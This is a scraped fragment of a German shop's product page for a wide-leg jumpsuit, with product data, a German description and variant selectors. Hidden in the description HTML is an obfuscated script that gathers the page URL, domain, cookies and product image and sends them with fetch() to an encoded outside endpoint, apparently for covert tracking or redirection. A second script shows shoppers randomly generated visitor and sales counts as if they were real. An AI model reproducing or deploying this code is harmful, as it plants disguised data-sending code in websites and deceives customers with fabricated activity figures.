XXL","options":["Schwarz","XXL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"],"featured_image":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","options":["Farbe","Größe"],"media":[{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"},"aspect_ratio":0.75,"height":1600,"media_type":"image","src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","width":1200},{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"},"aspect_ratio":0.75,"height":1600,"media_type":"image","src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","width":1200},{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"},"aspect_ratio":0.75,"height":1600,"media_type":"image","src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","width":1200},{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"},"aspect_ratio":0.75,"height":1600,"media_type":"image","src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"color: #00aaff;\"\u003e\u003cstrong\u003eUnsere Overalls sind einfach und stilvoll, die perfekt für jede Gelegenheit ist! Loose, Baggy Fit, Wide Legs, Long Pants Jumpsuits Romper, können Sie auch rollen die Unterseite des Beines ein anderes Gefühl zu finden!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" width=\"284\" height=\"505\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/e6314a509348c787434c29ef9b84bb65911484ee.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/e6314a509348c787434c29ef9b84bb65911484ee.webp\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003cbr\u003eDieser Jumpsuit hat eine erstaunliche Ausschnitt auf der Vorderseite geben einen super coolen Stil! Die Spaghetti-Träger machen rückenfrei perfekt für den Sommer, dehnbar gerafften Rücken Bund Anzug jede Körperform, lässig weites Bein Hose macht diesen Overall muss in diesem Sommer haben!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" width=\"600\" height=\"800\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/4acbc74342fef9c7cabf02d15d2a251e4a8c9db1.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/4acbc74342fef9c7cabf02d15d2a251e4a8c9db1.webp\" data-expand=\"1\" class=\"lazyload-placeholder ls-is-cached lazyloaded\"\u003e\u003c\/p\u003e\n\u003cul id=\"mylist\"\u003e\n\u003cli\u003eWeites Bein Jumpsuit: Jumpsuit in schmeichelhaftem Schnitt kann Ihnen eine schlankere und größere Körperform geben.\u003c\/li\u003e\n\u003cli\u003eSleeveless Loose: einteilige ärmellose Jumpsuits, dehnbare lange Hosen Jumpsuit, lose Passform, lässig und baggy Stil.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" width=\"600\" height=\"600\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/efe0179235201aef4e6b91ad82b69a21dfd23121.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/efe0179235201aef4e6b91ad82b69a21dfd23121.webp\" data-expand=\"1\" class=\"lazyload-placeholder ls-is-cached lazyloaded\"\u003e\u003c\/p\u003e\n\u003cul id=\"mylist\"\u003e\n\u003cli\u003eVerstellbarer Träger: verstellbarer Spaghetti-Träger, je nach Bequemlichkeit.\u003c\/li\u003e\n\u003cli\u003eGefaltete hohe Taille, die Taille zurück ist gerafft geben eine schöne Passform Gefühle.\u003c\/li\u003e\n\u003cli\u003eEin weites Bein lässt Sie schlanker und größer aussehen.\u003cimg style=\"font-size: 0.875rem;\" alt=\"\" width=\"612\" height=\"251\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/b48716f53d68e63d3a165cddddcd9b42594248a7.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/b48716f53d68e63d3a165cddddcd9b42594248a7.webp\" data-expand=\"1\" class=\"lazyload-placeholder ls-is-cached lazyloaded\"\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul id=\"mylist\"\u003e\n\u003cli\u003e\n\u003cp\u003eMaterial: Wide Leg Jumpsuits für Frauen ist aus 80% Baumwolle und 20% Polyester, die weich, dehnbar ist.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePflege von Kleidungsstücken: Schonende Maschinenwäsche oder Handwäsche mit kaltem Wasser.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0510\/8082\/2984\/files\/Size-Chart_480x480.jpg?v=1684168407\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTipps zum Anziehen: Toll mit Jacke, Turnschuhen, Sandalen, Absätzen und Strandhut zum Ausgehen. Bei kühlem Wetter eine Strickjacke über einem Jumpsuit mit weitem Bein tragen.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjQxg\/LzE3FQlKyUzo1QDy0QzM1Nz45Q08yRLE1MTA1MDc1PzlBRDgyRTY6VaADyYGF0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":462781612307,"handle":"bestseller","title":"Bestseller","updated_at":"2026-01-16T02:41:03+01:00","body_html":"","published_at":"2023-10-07T05:27:04+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":462781382931,"handle":"kleidung-accessoires","title":"Kleidung \u0026 Accessoires","updated_at":"2026-01-14T03:22:17+01:00","body_html":"","published_at":"2023-10-07T05:20:04+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Kleidung \u0026 Accessoires"}],"published_scope":"global","image":{"created_at":"2023-10-07T05:20:03+02:00","alt":null,"width":480,"height":480,"src":"\/\/savagelly.com\/cdn\/shop\/collections\/0f719d71e9a8a2dbb649b4f3475ebf96.jpg?v=1730945841"}}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25258213900563__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48307548324115">
                
<input type="hidden" name="product-id" value="9148963258643" /><input type="hidden" name="section-id" value="template--25258213900563__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25258213900563__main" data-url="/products/jumpsubtd" ><fieldset class="js product-form__input">
                          <legend class="form__label">Farbe</legend><input type="radio" id="template--25258213900563__main-1-0"
                                  name="Farbe"
                                  value="Blau"
                                  form="product-form-template--25258213900563__main"
                                  checked
                            >
                            <label for="template--25258213900563__main-1-0">
                              Blau
                            </label><input type="radio" id="template--25258213900563__main-1-1"
                                  name="Farbe"
                                  value="Weinrot"
                                  form="product-form-template--25258213900563__main"
                                  
                            >
                            <label for="template--25258213900563__main-1-1">
                              Weinrot
                            </label><input type="radio" id="template--25258213900563__main-1-2"
                                  name="Farbe"
                                  value="Grau"
                                  form="product-form-template--25258213900563__main"
                                  
                            >
                            <label for="template--25258213900563__main-1-2">
                              Grau
                            </label><input type="radio" id="template--25258213900563__main-1-3"
                                  name="Farbe"
                                  value="Schwarz"
                                  form="product-form-template--25258213900563__main"
                                  
                            >
                            <label for="template--25258213900563__main-1-3">
                              Schwarz
                            </label></fieldset><fieldset class="js product-form__input">
                          <legend class="form__label">Größe</legend><input type="radio" id="template--25258213900563__main-2-0"
                                  name="Größe"
                                  value="M"
                                  form="product-form-template--25258213900563__main"
                                  checked
                            >
                            <label for="template--25258213900563__main-2-0">
                              M
                            </label><input type="radio" id="template--25258213900563__main-2-1"
                                  name="Größe"
                                  value="L"
                                  form="product-form-template--25258213900563__main"
                                  
                            >
                            <label for="template--25258213900563__main-2-1">
                              L
                            </label><input type="radio" id="template--25258213900563__main-2-2"
                                  name="Größe"
                                  value="XL"
                                  form="product-form-template--25258213900563__main"
                                  
                            >
                            <label for="template--25258213900563__main-2-2">
                              XL
                            </label><input type="radio" id="template--25258213900563__main-2-3"
                                  name="Größe"
                                  value="XXL"
                                  form="product-form-template--25258213900563__main"
                                  
                            >
                            <label for="template--25258213900563__main-2-3">
                              XXL
                            </label></fieldset><script type="application/json">
                      [{"id":48307548324115,"title":"Blau \/ M","option1":"Blau","option2":"M","option3":null,"sku":"LF10251975KQLM","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518724371,"product_id":9148963258643,"position":1,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","variant_ids":[48307548324115,48307548356883,48307548389651,48307548422419]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ M","public_title":"Blau \/ 